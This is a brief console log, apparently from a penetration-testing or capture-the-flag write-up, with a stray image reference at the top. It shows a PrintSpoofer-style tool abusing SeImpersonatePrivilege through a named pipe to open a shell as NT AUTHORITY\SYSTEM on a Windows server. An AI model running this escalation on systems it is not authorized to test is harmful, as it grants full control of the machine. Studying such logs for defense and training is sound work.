 PS C:\Shared> ./print.exe -i -c cmd.exe
./print.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>